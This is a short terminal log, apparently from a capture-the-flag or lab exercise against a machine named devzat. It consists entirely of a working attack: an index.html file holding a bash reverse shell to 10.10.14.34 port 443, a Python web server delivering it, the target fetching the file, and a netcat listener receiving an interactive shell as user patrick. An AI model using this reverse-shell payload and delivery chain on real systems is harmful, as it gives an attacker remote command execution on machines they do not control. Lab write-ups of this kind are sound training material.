 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.34/443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.136.15 - - [16/Dec/2022 11:20:28] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.136.15] 59488
bash: cannot set terminal process group (926): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ whoami
whoami
patrick
patrick@devzat:~/pets$